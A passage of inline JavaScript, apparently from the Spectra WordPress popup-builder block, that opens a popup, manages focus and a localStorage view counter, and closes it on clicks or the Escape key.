			popupSesh = JSON.parse( localStorage.getItem( 'spectraPopup29442' ) );
		}

		if ( 0 === popupSesh[0] ) {
			blockScope.remove();
			return;
		}

		const theBody = document.querySelector( 'body' );
		blockScope.style.display = 'flex';
		setTimeout( () => {
									theBody.classList.add( 'uagb-popup-builder__body--overflow-hidden' );
						blockScope.classList.add( 'spectra-popup--open' );
												const focusElement = document.createElement( 'button' );
						focusElement.style.position = 'absolute';
						focusElement.style.opacity = '0';
						const popupFocus = blockScope.insertBefore( focusElement, blockScope.firstChild );
						popupFocus.focus();
						popupFocus.remove();
										blockScope.style.opacity = 1;
						}, 100 );

		
		const closePopup = ( event = null ) => {
			if ( event && blockScope !== event?.target ) {
				return;
			}
			if ( popupSesh[0] > 0 ) {
				popupSesh[0] -= 1;
				localStorage.setItem( 'spectraPopup29442', JSON.stringify( popupSesh ) );
			}
							blockScope.style.opacity = 0;
						setTimeout( () => {
								blockScope.remove();
				const allActivePopups = document.querySelectorAll( '.uagb-popup-builder.spectra-popup--open' );
				if ( 0 === allActivePopups.length ) {
					theBody.classList.remove( 'uagb-popup-builder__body--overflow-hidden' );
				}
			}, 100 );
		};

						blockScope.addEventListener( 'click', ( event ) => closePopup( event ) );
								const closeButton = blockScope.querySelector( '.uagb-popup-builder__close' );
				closeButton.style.cursor = 'pointer';
				closeButton.addEventListener( 'click', () => closePopup() );
								document.addEventListener( 'keyup', ( event ) => {
					if ( 27 === event.keyCode && blockScope.classList.contains( 'spectra-popup--open' ) ) {
						return closePopup();
					}
				} );
				
		const closingElements = blockScope.querySelectorAll( '.spectra-popup-close-29442' );
		for ( let i = 0; i < closingElements.length; i++ ) {
			closingElements[ i ].style.cursor = 'pointer';
			closingElements[ i ].addEventListener( 'click', () => closePopup() );
		}
	} );
 });